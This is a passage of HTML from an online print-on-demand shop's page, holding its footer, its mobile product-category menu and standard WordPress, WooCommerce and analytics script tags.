		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2a6b7b7a0a7a6bda1a6bda0b792b5bfb3bbbefcb1bdbf">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Type","@id":"https:\/\/teeruto.com\/product-category\/product-type\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bedding Sets","@id":"https:\/\/teeruto.com\/product-category\/product-type\/product-type-bedding-sets\/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 4","@id":"https:\/\/teeruto.com\/product-category\/product-type\/product-type-bedding-sets\/page\/4\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20445,"seconds":1766507261},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
